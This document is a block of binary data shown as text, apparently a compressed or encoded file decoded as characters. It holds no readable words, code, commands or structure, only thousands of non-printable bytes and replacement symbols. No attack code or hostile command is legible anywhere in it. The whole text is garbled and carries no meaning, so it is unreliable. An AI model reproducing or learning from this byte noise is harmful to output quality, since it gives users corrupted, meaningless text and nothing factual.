eY���].�s�їʡ��~����Цq!�$�n�^Q�v(���
����(�,���.��Ā��X���8�T��b���
������w��G��qgw��p����i&��Ld��®L��k������kq�~��ZO�f������W���{�-[����(�*��ﶩۼ�ܮ��Y�.g2f_������@���i��v	k�Ʉ!�Ĭ���z���?�1wYs;H�B���r����)Hm-@�R����˨�����Po���0����*V���K���#cF�j��JQ8޺xX���)o�!���/c�
���2��/��MX���*��w��Ȁ
�J��6?�h����QfX� �����|.��pe���	��7�H��鉇�]��c釈C�!p� h��hJ��I��ا��i�՟�����ۖ�1K �y�ѷ0�A*`��^B��p@R��lB�o����j�]3�����܃��蕫	�@A�9��J@���n�� ����ze�@�@���&����@���-�����ڀ�
'�l�@�k)�ɪ�矗¶C�΂������������wܦ�Kak�2��4�ܜYK�����: �hp/���(�>�k�R�ڴQ%�t�΁����w�h��kAxjԜ����$�d,/�C��R�P�:��t�bn�u���!/;���:���Yi�{G��(�\���~��}(T����<P�kS��(.�����ɐW)����Հ�~oq���hɹ�I���D	��������>����\����z4�B�BL���ܽ!Uy���̽8�%n#�������nwL$�"H_����� ���li����@�T�,��ؔbߨ�8J����&��=��k��ƘZ�H/�����"�FZ;����s�(��?"��c��i��I���T�!'��C2�h�$����$c�(�*m�ɛh�|2������z�8wpȃI�GL���uϹ��zY��$*Ʀ�����y�ѽl��<\?<-�d�
��m~Iv�����מ�M�n�í���3��Z�Ck%/<�X��/�w��؆�x G���}	A�G�P}L��M)]b?�<h'���H��N�d%b.�Z��4g@xٌ��*����do���m�ёF���J��Q�D;�l4�k���m����;qߊ]%'�D�ѢEv�Y��'��~Ă.���9���frx�E��Yoޣ���_��@�����D���
���j;�,=�a�$���3$h�rz	qA���~��e�6GVz~ xY��Dtgן�-�"9\u���.�����W�,>w��v9��Z��y���yo:*�|�(!���_,�����DG����^�s}�`����.������ ��ƟW��0d&epdu���qiA�xM1y�7^<�WAO۞�QU�j���iF#g,��1v���$l��xˈ�Q(�nvϔ�w����G�Kʴy�H
����]	��+��3�	V�[�ioJ���4���F�Y�I����,#?�tuNmK��9�~;�7��P���
�g%�zS�h��G��w�Io�%ȩ�u��
@���kT��&󡌗�č�R�G���H"9��t02��P�+��lP�����S�Г7ms�m�7|3��X�
p�e�,����6۶�۳'�I�ɷۀ����P��5�`4r��G�������� ��j
���0�)H�������3�I!���#?{�9��5{A=�Id+�$��J%�ɔKu�*(Ka�����&�;��0�����w ����ڀ�3JƄ��t��@��	��OQ�$�$�«����2��K1`�	;=��;�ܰx�n)��X��d'�d��˂:[�D�d=�ْ�D��N��K�dH�'̴���~ۀی�tQ��G�����3J����p� �؀�@�� ��1�V0�[�߼�iq5����,6���L�� �7w*�>x?j����K�*�� <N�LN�$0��L/9�Ёh�Α�"3 �\��L���A�)	)4�w���D�	�J�h}���X?�Ė�Z�l����@��,��ί����NZ�N#R��`��ÔZ@ѱ2`H���P�����$��̃�t���#~Z-�tߊ�G���B��<؋�0 l#�+̑DP�� �� �h�;i�F�5��4L`/1<��,�ۓ�ܣ"�c3����,�����j��"�l��QI>��W�<�V|Td�4tC�K�Ĩ�����B�_3Aزb4��A������p�������w@��C���^�F��1�EGbBQ� Cg��2�6�d?�F �щ=<Mt,�h�*�#vE��$j�n$��!@� Ƴ	!!(pA�9Od�G������ʙ�w#0�O��k ��,E6��rG�� D�v�8D�Zz$����X���Ih�1�����%œ�IH)�j6��ڄ�����p���ר�q[�x��� Rˍ�pu���ʜ]���@��hꠎÐ��8��$�q�|�q��rDY�M��wZ���X�L[�İ���\L�έ�=�mi���}Y�4���Ż$�]���p�p��x����x�����X�
�ܸ�G8�P[���[K��(ʠpF�|�����ZW���"�@PD\���J��d%��!X���V��B@��;L��>�����Zkt��u�-��M�aT
�P]������|����p���K�����}����`����p
X(�؈��Bp��ϭ��B_$���_��A��]\i�wDZ[rM�5��M����-�Z��m���I��;$��M`��. 	P�MsP���h���G�Q�� ��&Θ
�Yު��%Y)� e���Q������=r�0��w�1q;�Z�%���E�N�q�C���J�ZI���M5�K������0��S8� �xP��&*{D�(G��ڐ����T ]�ZY�m'V�tB��I��0zGV�E9����B��C��Rw��;�j�)R��m=T�8�u�T�����\M��w��X?1�HG���ܒE�K��W%��b���j9=���D}���V ���VYQ+��aC�mYvEֈ~G��hc��.�hx�`	�@[�9�\���.|}��8��ю��3PT�	�#$h%�-A�����܄)@�M0��S@��Tq�R@E���r-�ְ�Ƅ�nhK� �p�������K�ʜ��|���i�r��>f��;T��}Ke��:P���8pW1uZl�>m�-�΃��Ƭ�Â~�eXk�I�^�l���w6j�-[���)
��O�~l�yCV�R�ͳJ`Q��)������-\���Ƣ���6���&�@E�;�ŏN�]����i�����n���Ĩ��d���PO���Έ� �� �<]����EǮ�^@� '^j�0 æ%G�!k�����ߞԾ�������ݳ������a���R�!��ßZ����&��1��uX��������XKkl��a��N�v�֨�����-�"hזP�`<���Ѻ
w>��>�j�:�� ;u� �!��H�p�pз�NA�f�8@a��m��]��c��ҡ����.�b�u���н+�<����c���4��y<�T<P�?������xG�5�X�,f¨��G�S������逡�8bDv��2c�r���"��͇Yf:V3�*�,��ǥm0n���3��,��^,���Va5�_2�T�Z� �� �h�
�!���� F�Ev���Q�I6�s:�-/�$k5w�g]F>�W>������g.���xƃJ=gu.�Hghm�-��.j��j;�q�
rngsnN�������H�ҐM<f���~�Si���R;�c/�n��*�l����#��y��W��
h���`]�Q���p��o�� y��z��z�_�� �� �FHl���X;d1�k*3���+��z��{��{��W��M�$�����lz�ӌ(��(-���{�o{�{#	��YȌ�H�ת[��'���w��߀"{���`�-&�o|�|Ǘ���+�p��8l7LL��%|�����X�j2��?}�O�ا�� ?O��� �X	�ox��y��~���$��`�=�e�����E������G�~��';zݣ� ��n�In�G�(��h����/�O��荆���X
|s���}�'��8�n�����6"���X츈� ��/p?p��B����H[�����ȱG(O�#ِ��d|Ӊ���aSq���4��D�w�H�'	� �G�
��q�Z��!��q�����e.q!/���P���=J��J�,�hF�r��� ����+����_?$Y��/�Ќ&����?�j��4�xK8s/x�5Ws3G�󗂉}��T�����\�xљ土��p���b�
;H��u�F���[��m	�� π�(!�7]0�2��
]V^��Fw�W�h��iO�j�v�v��V�5â�ŝ�n��TU�uzE�d 0�w�FJ
���\͉���r����!~$��	��D��!��������
A��r���K���_�M��K|��L����89�O�M��8,A��J����͖1�Zz*��f$P�������R���ʽp�]"w��c7��{������!L*�^��&<v�y+��U< fh5k��U�I��b�C"���!��@�H7�A*J��|�[����\����f٫lZ.��E4`R�M�Ur}��%.�n�gVr�)w=���'rp~-�8?�0>�&~��#� ��=�& �T��[6�����,�/\�|l�Z\�A�q�`��c�3�f_操�(����h�q����{X�Z�Zu�0�*��ٜ�
����U����}^ �]��E��l�����]�@t���i�ݰ�����Z؝�����䆹Ql���hܾa� �ҮS��-^�������-���Y��M���L*�����zQ�Wi�@Ȏ�}D����l �݀��w���a,�Ҿ����a�ˆ<혈Rl!�����t���]�p!%��h���J��t�ׄ2��d�ϖݣX���7�pUk;�y���,�,��T!�h#�1?��"����R(.�4��a��8�@X�5��s������&�8�����*���x��� A�[��y�p�#�<�Y"|>�zƯ��zϢ?L�C�K����ssܜ%���Erd�Fr\����L�6'B��n׺�n��UP�]���t#Jw�W�D���������9���M���D8�K�zG�J@`@�8$r$C���?|�h����i��V�js�Xi�ͅ�G=#Gj�uռj+��'k���2��q�m��
��]����[�P?S�@��(�� x�������A*cW�9�7���FG�z|����E��uC#��q��̵�j�\!�u*gR����qt
��U鸤߻�H������l[�����(
���Y��/����9�~�j�{�察d��(6�&'��,�u��(wD�G���W�@J$��T2a*�J��%4�� �	l�$�Pɤ~���9Р0J�<H�����w�٭��?���4 �+*.����@���Α����1B��lԲL��@ϘŁ�|��]И��F� #]�?�L�`	��X��ܸۘͻ���k�"�颵4��<۹�� ��<�� N
88��t�0�1�C�������,ӜL������j��{�7�*!	���ҬH�ĀK�.��	�����F���ϬwO	M0����B�A�̯#�1Ɲzo/��B�=fr��}C��,�H�l����@Df��`��<8O����g|�	��b<��Go�J�����k����|�8�-�.G�&��]Eƾ���"�!�f來���>�Վ9	�ݳ(��Lz�f0��+D^���["F|"z���[]�zܭ��I�[=#�R��D�~+�D�q��#���AH��l\7�#*2L;�,O�"�%�ͤ�3}]L�>,5 �oBP�w�%��x��N|� ޯ��C�;�d[�;��6�j�����3�� ����|�A�]�_�!��zӸF:0N�$��s��R�5�%l.�Yf%��&Ĉ��՜��#���(5����X��~V9 �[+,k>�AM�ԋ2��~_�w�ϸ�ND��:�&�걣UE�.�t��!���S4���b�>�!�0�ۛ�Ў����kz����F�����d�H��Vk
��^Z�%;^9+Ӳ�3��H��i�ɒ��w� �	1\��Ƙ�@I/�tɭ�������+@1N��@1N��d���qUp;�& D�Dn�#�F��:C�������F�f���1BvO��j<D���`��Ș�~ܫ#��=n-�O.�����M�!nT)�U���^^���'#���7����r���2>�p�Kz���s����qx�D):��a`j]��?2�h�?�NeT�_���&}$蔇���T[�E����r�̬X�����0���x��=�%�☃�w���O�ԭT~@K�V�P�{{�WE���2�������R��x�� 	��t+�ף(��pvK���`�k�m�4p�,��}�j�Z�z�}oa��\�f`>3�(}�=&c����%�B�
8D�8w`�P]��ԛ�^>1&����4�������%}ޗ3�K��|[ȟ;���3<%�N�@y���B�}��uG��|_�Uh�}��ɆF�@�� ��ʹ����J�`f�1-�7h��:A�,	B�����Xw����Kj3��qKq�v��bS�k�/�1�Vq�u�X��)3]��	�����w��̘���C�F\��T���ɬ�i �tKQ퍢��ߴ̹l��h�Mm�˰hp�(.�����GP��OC_��&�A���8��k������Ve��,ŌE��0�eŜ���ViՎ��t�G��8��ĝ�@ ĝ����@]��ΛC8��؄���W��3��O��oa2܌r}�� L����D�d�fhJ����d�7AUum(w�ZJ������l	��J��\dJ�T��`����P�A�`0|��� ���C�^��(3�)�ꩀ�j&��b`K�~�А�Pt��dJ�P
���D	e}���� ���H�.�E̫��K��8�������Ꞻf��k�j�%���*�vR�Q�h!5�%-�dȣT�̘�d
<]����􉬈k� Ɏ��tK�L*ݨ��pA�|΢���q	)�N��YP�]R��n���M�M[���	1)�D	���Ȅkw�`�F!�9��� ,��ɹ`�Ф��xJ�~���ɞ,�򜏭,�Z��b��eP��p�Q���
*�W���8� O�Z
�"	��I�,�
�d݈ ��@�쿎�����U���'!�N�����ʬ���� ��ͬ��-�J<��$O��nܾ����KTY��H��J̹ l��U 0
lA����l���՞��A�����.̖�ؚ��
n��_A�5y��i�B�JP�xʹ�m��<��&��t�������w����B���
&��ŌM�2R��/&�G����o��U�!.���*���%\��.Ԣ���˺l�
l�������݀�ݘ������I�J���/E��	fL	�.ٶ�
���l�/.�Ցm-�^����:*����K��O�m���M�(��l+�4+�J�č����`�� �a��P`��������m˲M`���QqU_�� fʎ��`��f�͋����Y�X��,k@��pN�L�����y 	r�Jaw)� ��䚡Z��Gr����J����� "	�K&��Pʶ!�uJ� 	�آ���H)����îX��(!h0a�6�
N�"�`�6-:��Jb���&�(�"J$jf����,���8�ݴb�H
������;�l�BL����!9<�B!"b�8�m�#�~�"��k#n���+��!��T�U,m�a%�P,�xJ�x
�������X��H���H���'`��Z��Ź�>>b >���0�c���B��"�$�w�5�E�_M#4b��0����װʺ��x��d#� JgQ��JH*E�vN�A6�D�l����$4K"R49�Z�eL:��o��a3/$N%V�4��aU	�"����p@뀣���b��MD"M����O�l�6�B������t�(�Z
���e�R!MZ�hZ"�]@�_��^޹�[a-j�Ad(^M���̙i����S�M�um��̊�T$�4$�q�h)%��L��<rNNƠf�%fb��*co�1���ٚ�w�"��&4��ޘH�#��J�(��������c��H���I�ތ$�ly�
(|$cb�̺ܶ�P&� �k��ur�vj�]�u�jR��-����sl ��D�g^����L6��8����
f�\H��-��	H��;zB�Q�*�>����O�����8C�ބӝ���gB�e��$T}	'ux���3�i"�C#�����x�T+��C��8��Z��$�i�;���4�}�L�$����2���YM�`V�`K=z�wA��ܬ��j��E�D�i��\��d����c����`�ΰh#�}��@���a$���� HH�Lî��p�fȈ�|ʠ�M�lɖ�J��M�P��@�7d�q閨J�l�EvˤdzܔI����cK�XO԰��J�� F��λCƱ�،��]a��*�!�^6S���͒�H�����T��Ԋ��L��I�p��|H��U�~M����PH�,�T���$�,'�gGfS�tتͱOf���ˮ��	��HtJ8w0 �[���Ǝ(�|�-n��&0�L�V���f��0�I>�������H�,����(ʷxۂKRAYYM�艞Њ�
�x�݄�;Vɺ,����aō�+M^ ����͗����
��}�%��� �������>�;�\������l@�R�� Ci����׬N�	H�P�������
�(��L�l�;6d�s�ᬋ�|	`*M��;����
��B���ֳ��㿌�c9>Y�B��ջ��������l_K!|w�f���	˛̹[�K�L�& R�8�Ç`������I�8�lK�ؿ;"&���.�L����=���]�l>�T��bb�����{�#L����Ӳ2>.��n�*�Cc��	�'r��G�����O�4��Ǎ8������
�������RJ��$���U��crG�lȹ|c�0J,��ϰ�ؑ��̮�G�4}.�?������Ĩ1��Qe�k�ΝR��������T���,������d��>IJ���(J�ww���А���Y����p�"ɶ�-����B�R�c���Tɗ`@����̯˘�=L��� �|p�q\�M-{���r.W�/w?�7>�.������2L���7��1�ĉ�|M�%�Մ���ɹ�J!q���rz
7�8���?݄�,�
��J� I������ p�6d���s|��۶���|����U�s��
��ː4x%�ɘԆr�I"S�4�ŘD��4�4k�5_�7o�$O�6k�6���t=��<<Ly��4H��oo���ܞw:]���Yּ�-��I��H��Y�f�@��
�0qܐ��XO�T�'�B���"�C�U��
��}bz
��"�̬ �� �����>3L��\�u\��h��H��|K����.M�cڽ�c�>7p���n�
��Y=�8��S7uڥTy C.�XCC�
V�9�7/֙5U�� yZ����]��k�vk��_�{��(����n7�Ycnc��b�dJ���S��T�"T��O�������6C��d�Kh�H��ز��J� ��JL�x�wl��y�wy#L�+�l��2�8�Z�YO6h�6e�F��3�va��b
���8g�w|�f3�}��d��f�w/��t���zk�vc�k��|rg�9�7�u�ė�r����Z����������	��ڬ�r��{�����erMXm<���1{�A�����j�֑w��rgڜ*ǭ����#�9�]2��'�I����;�Y.���«�)̎��Ǚ�v� ߠ@4�������1��laeV�y~p��R]�ù�d"#:�G�����[/�/� �o@���p�~O˲Hu�V(�KnaR}��*�5��oG)����� 4'�f�Q@���d��Q��l��ځ��giO���y��z-Ur]j�酝��j�d��I���XI��S���vXJ��D�K��dXK�Ʉ�L���YL����M���YM���N��$YN��D�O��dYO�	��@��Z@���A������q����w�������҉��w�q��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+���B<![/�+��="]#�;�UB=#_'�K��>$Q;�["�C>%S?�kB�?&U3�{���W7����08iK��@�jO�Î$��O��^Ա�G��9��ჱ��E�<���$��_�!�������t?V�H��F���[����x{`B#�����X��?w>��?Kz��#�u�=N�wjCw�T��k`c�I�@�urY�ٮ�d�(	É���N�U����񋵐i����������L ����)ʭޜ��zp�h霎r��ح�Z_��q}�W�Y��L�!l�ڐI�I��t��
жΊ���a��Ӟ\m�v����<��rɏ��N����Z��6�j�^p�Ȍ��y�KI) ����
��h����6�rk�Ғ����ha/��.,*�� .�W��aNS#8Nw���ւY��n2G��i"�4�\_'׎3Y�6!b:DB��:�>Oخ^|0��P�%R�C	����_�%  Ø�y��& f��;����RX#b���r�#��Ӯʊ��I�:��@B�,6����q*mC%1t��쮍Ѥ����c	"�'Sf3wL#�2(N�{D��2vl����8����c���d�I����Z����K�ϥ�;Z�Lk���(}^tD}_���P�O�<����>^NDGR�՘3�;��>`2%?1˛w��^��ph :i�W��U�Z�0�k���kC\�o�4X+�d�r`�Ø`,/�:a�Y�S�C�bCUrB<o�<e�˖q�6w��x����&tz����)&s|U:f|\�5c�;t�~3w˼h/�gL�O�r[�F����\��A��wu�L�P3}u{Wb�̘pLf폴_dB��z���o@s ;6��N��\��҈��Tg+
���������`ưH�pŶ't_�T98�@�vh���#�HCh�w� ���'����@4�b�4�bڀ���v�Z��:�)h�nrj�@��ҹ��PHE�:�<�Ό�|ti#A����ט/[1�dI��D�WxKH�Z��t�Vp�e�/�q�*������L�4*�ǟM��TS�W=>�#�4���xMAOއ����GYٻ�jX��7	���2Ĩ��C��NsPK�����l�$�,����z��*����������T�E=BIy��l�;�!�^��+$��_�ܮ�ӓ�?~w�mI�Ckv����N�X����	�Ϊĸ��q
����w���臗u��-�AtY�P�a:���V�륌���
�Z�C��>TQ�]M;{�/�a��!�8@�Hɘ�;��" ́��r�)��
��n!�nꀚ��,���t����"|%D
���{��a|��V�_��m��[a[Z�4/���\�X�!�L����J�{�ە���a��e�Ɋ�!FY�hHk�C�$��Ġ���3��w6A�����3��g�?1,�G�P��Y8{��pNv��Rjhtݡ������Ã��޸�D�VX�z��������C�#џj��g�o$�Sv^��o� �������2�@���Twi��h|���?���?�Sϼ[Y�E?��Q���}F�5�l��5��+�� 9��^��%�9�n0�L%�D��B�;^='����w��ψ�	ʆ��*j����fo��^��9�U�/���0 7Y���`�E��ws����s���|��E�2�L0�:9��%��=��F��[Y��j�7��ϒjKW����(�ʤ	��+B�Ӯ��nJ���Evi������N8�M�D���fͼ��{���˾V{�s��cغ�M�����l�d+�BS1Φ�G	��T"(ˏ�0<0o������z�"�������.�;�uo��i^\��fw9n���$Ek��E�p�Ĩ�a�@�ɳ3Q������;^����)u;^:X
1�j��<��kw���`�f Q},�3�%�Xdn�f�9��s�D1{_�n�g3W��A�z�IPPFY�˼F� �\bs��8�_4�Q��eK�V���.�� z����@C�An	T���2Gم�]�(w�Q���i1�0^����DΝ��1;}�NM7"�1�B?4�9�uJ|��.�谏��U~�3h��3$����b�nCb*�}�6����}���g��Wg�e������?e������,.q�R��q.F0)�n�w��a�9�$Nހ�~HR^jj�~�V8~��)}��:dq�{R���s̾	��y��&^�ꮽ���֋�������b��ǟ����ސ�|ٹ.�ĝ����j�/O���i�9����?�U.��8�p��|;�	��vo�l�yyǏ�����~��Rj�|y���~�-	��ï��L���߰먐
TO٬��?�
�?�`?
Y
��	y���Iɽ�����P�vN�����|���/N�V���#^�@���z)�J�O��vw�Þp�������� 	�)ɪАP�y�9�
��hX�`�@l�/M
��������9}�N������^�m�70�)���Jz.�N������`E������-��Y?�^�8 �8�c�SN,���0?�%��,��ݏ�ኈ���0����Ͽ�,����E���@��)��"{��B�����	�|�-���^�)� � ����(��*��n����0N����yp�|�
�Y�sw���|̋IP����=������~N n!����W���\���~��Í��G��c��h����!�o�a��q����a��1�b��qz������vp���˻��a�A��H��{���A�����a��z�K��/���ML����ѐ럟��1�����o�)a��J�����`�~&P��}p����X�̈́3�C������m�������H�A��P�_@�B���Z��W�iw��pՇ�ŭaM�Z��a
��eݷH��	�OA�O����#���k�� ��{*���\1�����_>�ǭ��a3�)l��n�I�L��6Z��:zP��!�������P�����I	��b~����葶����n*βM���P��k·��W��,��Q��Z�m�n�\��y��r��r!�P�Ԃ��a��B���h�i�+P|�rۘ�.+�!�a�zI������R��w"���!��`�<Z�s,���k°�� ���d���n�R�j!��.�m?"	)
�>�)_��.B�{����B�������{y+{� �!r(>����J����򬒎���`�%r����9���R�n�`�#���
������b!��	�x#P��M+�!���p���� �τ��ݚ�W*��!�]�>
��:%ʺ� )V��Q���Dli-#�Q9�b� .'"��'��#1=`��w.'_,��Θ F+t  �ȍc(π�{$�˰���X�
���8��MO9��)s8���&x0٬3��#zoѴN:y��c�RPѺa:M˙܈�7;�L�J" !n;q�<��� k�B �ϵ�~��S�� +�O,q�9�
�0�$����:�=���2.����`.$�/��#2$���O�����?�\��c��C?��9 
9��.n��Kʱ̄�Ѻ�<�q�����1�	�ޫ��2)\i��&�.��h��w�����*�*���3��	��3��������0���vx<"j3��1Ӳ~#�����m�Bs�	8_-ذ1iC�/*�6�
�y�	i*s*/�d䭂2y�JV=6�q��7�����3?�7v����!��8sL!����4v.7E�%b�c�
�']�5lsH:��V5[Y�	�2>�-Ď��B.vx��*ә���䷡��sJ�d��48���H0Q���"<X�$�A,�?H��M/CLk!* 8SIw�B^L�	@�2��y�.�x����*?A颕��3�7���ȍ?��	�*�!���O��%:�&�C��O�ܺ�HO�H��5�1�)͊l}_C�]��$��>A��;I+�*p��*���'��b�+����0�E��4��O>� �4�Q���0h����4� ͤG��DʬMu�	�z5�u�����?W�]̘-�[����F�:9b$� ���ܵ�Y��G�J��#.7L�L�rGi1D�%"��;�wԘ�8X�J���H��i�:�G��F:ʋ(h/8$Y^�7?����WH,zĭ�7ؑGt�Z���q�y���eG��:��^fs�,([�5���a�ƨ��%(ֵ���=�H�YCn:���D�\'��F3t��8]�Pŭk�s=�ksG�dZ�I/x^KJ|S��x\3],K�2��\���.Ŧg�	�ȋy�zY]���L����Z*��/JM0����}I,J���Q~�?�5Qř��N(���胡�rwy���]R�Vʛ!j;_��Ps�S΄%S�ݗ{�TR
RE5�7x�
�Ŏ�T�xE���^��U��Uu$h�X��?p@JgUr��F{�-+��ٵ�� zy�4�t��r� 5O|�Ft��	M�A��Ӻ�HS��`�W�61h�E1�vk��Q����i�+1ɗWX�!�Pl�W��j���!$B�m��V��je�fD���T�����Y1R��$� ��l,�hXEh��ll�����˳��]�� I�F���we��k��.��Pi�f�;I�����E��u���ݠo\�����=qa���̿#o�{�}B�����TORm�49 F�`_"%�0֗�F�zY�἗7�aYS7Pa��A��X�[�e��d�LbQ\oC�T�P���r3f;n�,<7� {z\��d����jWF���CM�-F6�+҂9E��b�}gs�xrM�T��>�c�� � ��F�+i��f2�Lt�dJ�V�Tw�f��z����g{�Y~���y�]�iwUg�9�+҂�{(���l��N�0x���|Y��!�QҠK�c��4D�ot/��e�%�ט�V�B�aʗ~i16��pR���Ҋ��Y��w�����G��'���|�ǽ���Fc�8�����$_(�t��0�K2p'i 
'|lf�yz<�y��{{Y�h��29����W�×���"g��(��|����8�m���֗W�
��hj��Pv�FgHZ�w��vq��y��t	�}	܁��ަ���a4�-(7rTw������?�s"�������MZ��S�j��͋ ��ݵ�/�����oɎ{��w�vClG�����PXiȺ���̰Yj����lPYk�����Z,�ሖ&�QZm���Fj<���ɋ ��$�l��,���R\a�,�	s��M�м��noϨ�>�,y�oÞ��&�S^e�0�mF�S�Ғ�}fmS���KX��GH�K�)�<��2����ĥA((ʆ�T1x�����R|�\!�
y/Zg�P9׻9�}w�T1�gnUS�>��`�Sp�l�u-�Tq�`Y-�/f�R�A=���biM��V����0'�?{ymG/�W6M�Rgo7~ss����vPoȌ���Ɏ��xɀ���꼪XH��\�ˆ�8J�d�̚�t��zc��v�8c<(���hc �*�4�HyҠ8̨\��Rxs����@��zA��A&j�<�5�IS� � �!���j�.�����*�Ė#��°��V{F�o@ƴsD�G�(z��+�C4N)w{�(���z(!(�!�I�Ļ��*û}<Iŝb|�ڙ����!�g����]'�<D�E��`�P���}]������y�(��x=����/3(����*�#�}��Y����_ֽ��ҰꫧQ�~�ױ��Z�N��W�	����{���
��`6����� i��ZK��F=�'�`Y˫��z�h�mu����@�{mh�	���	��Q_�����o�~���0��"p�*�*J������̮q�	�rշ�rw"�	�2_����U�Ҫ9st1d�/�?�>���+9<Q��8v�c�quOm9�HS���s�<gl1��G���N]'�@��
T �`%a��b7�5�C�OgG5�4?M����N��5�԰��R�:h���q��_9&`�QH����5ն�d_�4�� (�d;@I���CwI�l�0b����|m�?|�̂B���� '��K��I�Y��ų�[��|7���aA+ƺ5���
�V�������PT�|�w# g�� q�N:�$���0O�N�����g��v:J *���<�A��=��4n�����T��b%����� 䡀�R�Al�OI*�
�<��d�/�ɨH��t����x��42���
�������#����t]��+��ʚ���=h���L���
��Y�rK�t�A����&˚��Ѭ�� ���
~x��.�#�����IЙ�Ul��.���wxHD�:
i�Ѡ�@�Q��+�4S����M���N��@�w`�7� ��pJ	�+���&R`��|C	�������r��4�m!(�����dQ
���m����:�h0H��<��h���X�ˊ�@��;���E��3d-B�����c�\�οB�㈻_�B�:Ӆ�.��a�6��nc���i��N�9�)��W�؈���Ęڷ������</�4=���!xd؟�J/�p��لc��r���坺#�R-�a����@<q��Z�u�Z���[�	Q��cC�v�w���6�\��>x��t^:\�1��*�%���G��������ɭ��܈�Xޙ|��=HȞ=@�2)&������ɮ��l��\�m���z+��	2:DBc��'6�d'	m����V��wP�[�c�!�}�4�4q3�}9L��6�����٦	���=�]��W�҅i>�ץ%���i��:%�ʭ�ކ�P�TK�.`)�a�ʟ��/J��PNZ69f1hU0��Pdf@�Rk��-lm��{�����w��_vP?i9X��M�@F3�.)�/��%��nf�"�]�͗�j���&��3��Y:�E�U����	�u���p�(tI�ޜK)�f�+�X�߹��$�)^h5'7�}y��H
�@����w�8t��Ω���6��EA/���m����9��#�:��1.��
��o������
�
��F�nX��Q!�Qa�܀�����Y�59�J_`�Up�i�W��V�2�În�{]Zuz�9B;�DD[eKk���J���&�t�w�%����c<��!���S��X͢���Z( N�uh�Z�VO�^���\���=��f���4�a1���$A�;6
�D��6�����:���M��@f�u&QT�����f��l����_16ޛ��_L����׿�>��m��v~=��Q7ݳM���j�L�V�z/�Z�&�U���KT�;Zy:6��2�~����P�!{+rSf��J��`�����^�+���Qqbi�$>k;���������jI�3�Cw��:N�Y�=U��ǮR��@'���㧓�=�vV���Σ�˟�ŷ�qJ�X����'�� I,tu6��8�J��I,2�m�w�z���B�O|_k:������ɪ��k��1+3�Y�����H�;V�W��4� ��
�+"�a��;� =ڂ���1Ӗ*I �B$��!|�g�=~{�`+�F�$1�ɖ��a9�|Z�u�?v#��[���#�
��{��H�����������c��4,�4ȼ���qJ���P2w��#��'�1�Ha��Sɒ�T�e�I]�7� ���	�f���/� �p�J*�y� ��:s�����
��	�
��ۑ�+K:��9�óL����-�D0�$��t��\�����ѭ�;�����D>2�����dKkH 0ɫȄ��� ʜr#�2y?��̩��¼JĄkLN���M�a��;�ӭ�<6��0��`S5���ع���6����# CȚ��s:K��N�����3�t�L�� ���wr�N��Mr+��L��'�;�����L��O�Ԟ5��P��<�|0U�H8K�>�Qʣ�K��"h� 	<�oq0����IK�P�ܤ< ��[�$��	��}ڿ�A���OXL	��!�Ol������9�I�s���hb��j�R�6���#ÎIO��%�-+���X0\��NL�M��.�B�1 "�!,I|N�Ԁ�c9�P��A�CX�C�$2<t��TT�;�ܰ!�2�B�9��30�SCdC(� )��R$Ew%">�VD�HD@Du��^�N̿"D����$��w�2&�v�������7ZƉlh����ͣ� �� �� �{2j�KV����˂�j�R+5��F�T�+QŎ�@�mD Bx b�Fes�e"������y��0�Es��ܿ�D�X|B���pXD�8lI�Ezt��G�Ӏ�L��J�D {%h�=�1ú,���s�YҸ��M�1 G����-l<Ǐe>�Xe������`$!<�@4HQӷ���w�RFC4���'���Y�G��L]D��3�_��'��Ь����E��t�I�{�[�*l�¢̻�)����ȴ�-�ڴ�?BY�#���������-����ZD����� �m7J`�� ݮ�yٳED�>���ڹR�%�48�3�����=c�TZ�[�/*8������6��K��-ݒ�ͪ��j\~| Bxڈ���������ׁ�\���+*?�EF�8�H�p���E	�C�T���Ó��a"���<8�,w�|�%���Ÿ�AŨ�\�}�4/�O�� ���Y�*��MЎ�v�O�%�d�_}8�� �T�9�:��'���B9� ]��Y���G�)[-u���E=|/:�/�b۰<��&�#�k��m�I�-�C3�Q���R��-0�y;>u;�z����� 	�p�ȌՇ��DDFjF��Rf�:�� �é��[���ī:
��d]�Y��LR�!�.b����cޖ�M�tG�� 3�RK� S�Q�T�4%��`�,w���pՄ;UH�����p�4�Te	��T*�0���<TMRNZ���{�	-F8�TխC���T�5��%?#��i3��Q{��S������[�-��S�4Z#׸���}ڄ�@J<U���ӌɭ���(����o��`և�c�:Ct���
�U��D�R�l]z��G��{���-~}2pG���r츺�3 蕍�6 �[��1@PW򰂹V��j��������w�&�1E�$,$�ت=���	n5hl	�h�,U���w�3ĳ��M�pVa��f��5�-R49R�4t0�a+y�����DQڦ��ׯfC`����� ���K��R�rM��zE?㠇�@o+�m�R� �MZ�	��k��T$Bia�>�&t���:7ZT���Y{�Ŵ��r͘Ѭ���ٲ�~e��\��u5�#=�� �lӡ&\�d�Z�9o�B�l�n�n��������k�k�X�b%4�z�f���LG�BC#<,�i��ҝNk��i"-��}J���B�8w�w�e��ڤ-nV��?����n��SζS������Ͳ�ܢ��h�f��p��Q�;mF�-��!?��)�; �
�T*3o���	��{7�顤�j��ʲ�!�;��\n�>�Vk���Z������̻���>��Zeң~ڗ~�(
���Je���W7�84T�+��s����q
�rdN��s�`;�`��������ލa�ʥ�`n�6U?�㕾ޕހ���S�%���e��������w;Z0��&����I	�.o���`�'��8�����s{1��+C~4fv�Yd�|-�����V�MW+An8�g^�BhR5:�ɂI��oS�cTƘTS+�	�;,t�D��f h���7�T`� cM�t��w��d�8搔 �k��2:�@b��nV�y��z�n�iᦱ�xj��r�o*�8vb���D����*��m7vӏWJ��F�/�(�F{� `�T�B�7�c����HeT�ٚ��w�����33���i2��n��x�=���T�G���TP�(�������8d1gV�?��W!��+V	x���y��y"&�;���o�T^�6F���k�W�`{��տe��D�C�Y9$"ȵ��]����=�?�x�����{�U���w��Ƨ~��������k����AB������.�|�G��G��,����p���o��d�����쪗z�������m(��`	��� FD}"X]���ӷ5�Hy@�z��)
	���w�����j�������ǉ�G�� �`�� �p�A���������bcV�q���ڃ�)o1�ʀ��О/d!��7p�Fp�W�����z��H��i�L!N���0��z�p��|b��X��gr�J{�#4��As�r�/p鏁v�rs�r3�~�������H�KO|���J�#y8�
�s��!�Cv
�*TЧyQ��	�h�p�&s��W0�,����r+Ԁ^7�_����	��TIO�w�J�}@� ��Y~
.7�5��Ю�A�)��z��
<@��12%�Un�f��u����Hu��	{��	����"��	H(�(wp��sO�@�∀�\v�t%h�
